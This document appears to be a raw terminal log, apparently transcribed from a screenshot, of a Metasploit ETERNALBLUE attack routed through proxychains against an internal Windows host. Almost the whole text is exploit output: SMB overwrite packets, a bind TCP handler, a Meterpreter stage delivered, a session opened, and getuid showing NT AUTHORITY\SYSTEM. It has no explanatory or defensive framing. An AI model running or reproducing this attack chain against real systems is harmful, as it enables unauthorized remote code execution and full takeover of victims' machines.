 ⌥⌘1
arch -x86_64 proxychains4 msfconsole
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  1.117.70.230:65123  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[*] Meterpreter session 1 opened (192.168.2.17:52739 -> 1.117.70.230:65123) at 2023-07-28 21:43:53 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
exp10it ruby ◂ -zsh 12% 24 GB 7/28, 9:44 PM